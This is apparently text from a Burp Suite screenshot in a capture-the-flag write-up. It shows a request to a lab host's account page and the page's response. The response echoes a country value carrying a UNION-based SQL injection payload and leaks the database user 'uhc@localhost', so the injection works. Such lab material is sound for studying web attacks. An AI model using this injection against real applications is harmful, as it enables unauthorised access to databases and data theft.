 Request
Pretty Raw \n Actions
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.116/
8 Connection: close
9 Cookie: user=b2e82448982e0e04e929d0af411e40a2
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome chris3
</h1>
<h3 class="text-white">
Other Players In Brazil' union select user()-- -
</h3>
<li class='text-white'>
chris
</li>
<li class='text-white'>
chris2
</li>
<li class='text-white'>
uhc@localhost
</li>
</div>
22 </section>
23 </div>
24